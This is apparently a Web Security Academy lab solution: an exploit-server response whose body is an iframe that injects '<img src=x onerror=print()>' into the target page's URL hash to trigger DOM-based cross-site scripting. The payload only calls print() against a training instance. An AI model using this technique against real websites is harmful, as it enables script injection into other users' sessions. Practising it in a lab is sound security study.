 Craft a response
URL: https://exploit-0a83005704f93a2e81381a3b01b20010.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ad1007e046f3a3c817f1b6500b20058.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>